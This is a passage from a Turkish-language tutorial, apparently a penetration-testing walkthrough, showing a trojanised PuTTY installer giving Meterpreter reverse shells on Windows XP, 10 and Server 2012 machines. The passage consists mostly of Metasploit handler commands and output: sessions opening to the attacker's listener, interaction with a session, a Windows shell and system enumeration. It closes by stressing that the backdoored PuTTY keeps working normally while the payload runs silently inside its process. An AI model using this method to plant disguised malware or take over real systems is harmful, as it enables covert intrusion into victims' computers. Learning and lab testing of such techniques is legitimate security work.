

Windows 10



Windows Server 2012



Ardından kurbanların indirdikleri dosyaları çalıştırdıklarını varsayalım.

Windows XP



Windows 10



Windows Server 2012



Bu sıralarda saldırganın sisteminde oturumların elde edildiğine dair çıktılar belirecektir.

Çıktı:

```
msf exploit(multi/handler) > ((( Beklerken oturumlar gelir )))
[*] Sending stage (179779 bytes) to Y.Y.Y.Y
[*] Meterpreter session 4 opened (X.X.X.X:443 -> Y.Y.Y.Y:1050)
[*] Sending stage (179779 bytes) to Z.Z.Z.Z
[*] Meterpreter session 5 opened (X.X.X.X:443 -> Z.Z.Z.Z:49159)
[*] Sending stage (179779 bytes) to 172.16.3.111
[*] Meterpreter session 6 opened (X.X.X.X:443 \rightarrow T.T.T.T:1667)((( Bir kez ENTER )))
msf exploit(multi/handler) > (( Konsol arayüzü yine gelir ))
```
Şimdi elde ettiğimiz oturumları listeleyelim.

Kali Linux Terminal:

1 msf exploit(multi/handler) > sessions

# Çıktı:

```
Active sessions
===============
 Id Type Information Connection
 -- ---- ----------- ----------
  7 meterpreter x86/windows WIN-VJ7UU\Administrator X.X.X.X:443 -> 
                        @ WIN-VJ7UU9G4VTO Y.Y.Y.Y:49159 (A.B.C.D)
 8 meterpreter x86/windows PENTEST-WINXP\pentest X.X.X.X:443 -> 0 PENTEST-WINXP T.T.T.T:1040 (1
 @ PENTEST-WINXP T.T.T.T:1040 (E.F.G.H)
9 meterpreter x86/windows HFSPENTEST\pentest X.X.X.X:443 ->
 @ HFSPENTEST01 K.K.K.K:1881 (I.J.K.L)
```
Şimdi oturumlardan birine id'si ile geçiş yapalım.

# Kali Linux Terminal:

```
1 msf exploit(multi/handler) > sessions -i 8
```
# Çıktı:

```
[*] Starting interaction with 8...
meterpreter > ((( İçerdeyiz ))
```
Şimdi hedef sistemin komut satırını alalım ve işletim sistemi & versiyonunu öğrenelim.

# Kali Linux Terminal:

1 meterpreter > shell

# Çıktı:

```
Process 1464 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
```
C:\Users\Administrator\Desktop>

# Kali Linux Terminal:

1 C:\Documents and Settings\pentest\Desktop > systeminfo | findstr /C:"OS"

Çıktı:



Son olarak sızdığımız bu sistemin masaüstü öğelerini görüntüleyelim. Kali Linux Terminal:

1 C:\Users\Administrator\Desktop> dir

# Çıktı:

Volume in drive C has no label. Volume Serial Number is ABC-FDEF

Directory of C:\Users\Administrator\Desktop



C:\Users\Administrator\Desktop>

Evet, son bir not daha ekleyelim ve yazıyı noktalayalım. Putty yazılımını ekranında görüntüleyen kurban Putty'yi normal bir şekilde kullanabilecektir. Örneğin kurban indirdiği putty programının uzak bir sisteme güvenli bağlantı kur (SSH) özelliğini sorunsuzca kullanabilir. Ancak bu sırada meterpreter payload'umuz Putty process'inin içerisinde ayrı bir thread olarak çalışacağından sistemin içerisinde sessiz sedasız faaliyetlerde bulunabiliriz. Aşağıda virüslü putty yazılımının örneğin güvenli bağlantı kur özelliğinin sorunsuzca kullanılabildiği gösterilmiştir:







